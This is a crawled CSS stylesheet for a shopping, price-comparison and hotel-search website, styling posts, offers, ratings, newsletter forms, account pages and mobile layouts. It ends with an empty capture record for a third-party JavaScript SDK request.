posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://feldot.com/v1/sdk.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ&d=moywoy.com&sw=evasw.js&pbd=
body_size: 2120
content:
